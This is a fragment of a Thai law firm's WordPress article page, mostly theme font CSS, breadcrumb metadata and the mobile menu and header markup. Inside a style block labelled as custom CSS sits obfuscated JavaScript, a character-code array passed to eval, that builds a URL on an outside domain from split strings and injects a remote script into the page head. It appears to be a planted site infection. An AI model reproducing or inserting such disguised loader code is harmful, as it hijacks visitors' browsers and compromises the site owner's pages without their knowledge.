	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Kanit-Regular;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Kanit-Regular;
	font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:Kanit-Regular;
	
	}

	
    .td_block_trending_now .entry-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_1 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:22px;
	font-weight:normal;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:Kanit-Regular;
	font-size:50px;
	line-height:54px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Kanit-Regular;
	font-size:13px;
	line-height:17px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-family:Kanit-Regular;
	
    }
    
    .td-module-meta-info .td-module-comments a,
    .td_module_wrap .td-module-comments a {
        font-family:Kanit-Regular;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Kanit-Regular;
	
    }
    
    .td-pulldown-filter-display-option,
    a.td-pulldown-filter-link,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link {
        font-family:Kanit-Regular;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-family:Kanit-Regular;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:30px;
	line-height:36px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:24px;
	line-height:28px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:20px;
	line-height:23px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	text-transform:uppercase;
	
    }








	
	.post header .entry-title {
		font-family:Kanit-Regular;
	
	}

	
    .td-post-template-default header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-1 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-2 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-3 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-4 header .entry-title {
        font-family:Kanit-Regular;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-6 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-7 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-8 header .entry-title {
        font-family:Kanit-Regular;
	
    }




    
    .td-post-content p,
    .td-post-content {
        font-family:Kanit-Regular;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Kanit-Regular;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Kanit-Regular;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content li {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h1 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h2 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h3 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h4 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h5 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h6 {
        font-family:Kanit-Regular;
	
    }





    
    .post .td-category a {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-next-prev-content a {
        font-size:18px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Kanit-Regular;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Kanit-Regular;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:Kanit-Regular;
	font-size:18px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .post .td-post-share-title,
    .td-comments-title-wrap h4,
    .comment-reply-title {
        font-family:Kanit-Regular;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:Kanit-Regular;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title {
        font-family:Kanit-Regular;
	
    }








	
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Kanit-Regular;
	
    }



    
	.footer-text-wrap {
		font-family:Kanit-Regular;
	
	}
	
	.td-sub-footer-copy {
		font-family:Kanit-Regular;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Kanit-Regular;
	
	}



    
    .category .td-category a {
    	font-family:Kanit-Regular;
	
    }
    
    .td-trending-now-title {
    	font-family:Kanit-Regular;
	font-size:13px;
	line-height:23px;
	font-weight:normal;
	
    }
    
    .page-nav a,
    .page-nav span,
    .page-nav i {
    	font-family:Kanit-Regular;
	
    }


    
    .td-page-content .dropcap,
    .td-post-content .dropcap,
    .comment-content .dropcap {
    	font-family:Kanit-Regular;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Kanit-Regular;
	
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:Kanit-Regular;
	font-size:16px;
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Kanit-Regular;
	
	}

    
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:Kanit-Regular;
	
	}


    
	.woocommerce .product .summary .product_title {
		font-family:Kanit-Regular;
	
	}


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Kanit-Regular;
	
	}


	
    body, p {
    	font-family:Kanit-Regular;
	
    }



    
    #bbpress-forums .bbp-header .bbp-forums,
    #bbpress-forums .bbp-header .bbp-topics,
    #bbpress-forums .bbp-header {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .hentry .bbp-forum-title,
    #bbpress-forums .hentry .bbp-topic-permalink {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-forums-list li {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-forum-info .bbp-forum-content {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums div.bbp-forum-author a.bbp-author-name,
    #bbpress-forums div.bbp-topic-author a.bbp-author-name,
    #bbpress-forums div.bbp-reply-author a.bbp-author-name,
    #bbpress-forums div.bbp-search-author a.bbp-author-name,
    #bbpress-forums .bbp-forum-freshness .bbp-author-name,
    #bbpress-forums .bbp-topic-freshness a:last-child {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .hentry .bbp-topic-content p,
    #bbpress-forums .hentry .bbp-reply-content p {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums div.bbp-template-notice p {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-pagination-count,
    #bbpress-forums .page-numbers {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-topic-started-by,
    #bbpress-forums .bbp-topic-started-by a,
    #bbpress-forums .bbp-topic-started-in,
    #bbpress-forums .bbp-topic-started-in a {
    	font-family:Kanit-Regular;
	
    }



/* Style generated by theme for demo: cars */

.td-newsmag-cars .block-title > a, .block-title > span,
	.td-newsmag-cars .block-title > span,
	.td-newsmag-cars .td-car-videos .td_video_playlist_title,
	.td-newsmag-cars .td-search-form-widget .wpb_button,
	.td-newsmag-cars.td_category_template_3 .td-scrumb-holder .td-pb-span12 {
      background-color: #1e73be;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.lawyers.in.th/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.lawyers.in.th/category/%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b9%e0%b9%89/",
                    "name": "กฎหมาย-ฎีกาน่ารู้"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.lawyers.in.th/2016/01/15/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%90%e0%b8%b2%e0%b8%99%e0%b8%9a%e0%b8%b8%e0%b8%81%e0%b8%a3%e0%b8%b8%e0%b8%81-%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%aa%e0%b8%b5/",
                    "name": "ความผิดฐานบุกรุก ผู้เสียหายที่มีสิทธิแจ้งความจำเป็นต้องเป็นเจ้าของกรรมสิทธิ์หรือไม่"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
 var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2285 single-format-standard wp-theme-Newsmag - global-block-template-1 td-newsmag-cars td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-2647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-2647"><a>ปรึกษากฎหมาย<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4159"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">ทนายความคดีครอบครัว</a></li>
	<li id="menu-item-4160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4160"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">ทนายความคดีแพ่ง</a></li>
	<li id="menu-item-4161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4161"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">ทนายความคดีอาญา</a></li>
</ul>
</li>
<li id="menu-item-2655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2655"><a>แบบฟอร์ม<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2648"><a href="http://www.coj.go.th/home/doc_coj.php">แบบฟอร์มศาล</a></li>
</ul>
</li>
<li id="menu-item-2651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2651"><a href="http://deka2007.supremecourt.or.th/deka/web/search.jsp">ระบบค้นหาฎีกา</a></li>
<li id="menu-item-2654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2654"><a href="http://www.coj.go.th/home/index.php">ศาลยุติธรรม</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2653"><a href="http://www.lawyerscouncil.or.th">สภาทนายความ</a></li>
<li id="menu-item-2652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2652"><a href="http://www.thethaibar.or.th/thaibarweb/index.php?id=home">เนติบัณฑิต</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.lawyers.in.th/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
                    </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.lawyers.in.th/">
            <img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773</span>
        </a>
                </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://www.lawyers.in.th/">
